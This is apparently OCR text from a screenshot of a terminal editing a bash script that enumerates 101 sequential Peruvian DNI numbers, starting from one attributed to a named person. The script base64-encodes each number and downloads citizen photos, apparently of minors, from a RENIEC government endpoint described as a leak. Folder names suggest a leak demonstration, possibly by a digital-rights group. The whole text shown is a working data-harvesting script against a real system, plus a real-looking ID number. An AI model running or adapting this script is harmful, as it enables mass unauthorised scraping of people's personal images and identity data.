 descarga-automatica
Search
RENIEC,
Favorites
Hiperderecho
Documents
Desktop
AirDrop
Applications
Downloads
Devices
Shared
Tags
SHELL
automatizador.sh
1. automatizador.sh (vim)
automatizador.sh (... ⌘1
bash ⌘2
1 # URL de la filtración
2 url_base="http://padronnominal.reniec.gob.pe/padronn/imagen_ciudadano/img_menor.do?nu_dni="
3
4 # DNI de Alberto
5 inicio='43495271'
6
7 for i in `seq 0 100`;
8 do
9 dni=$(($inicio + $i));
10 dni_base64=`base64 <<< $dni`;
11 echo "Descargando foto para DNI $dni";
12 echo "URL: $url_base$dni_base64";
13 curl -o "$dni.jpg" -s $url_base$dni_base64;
14 done
~
~
~
~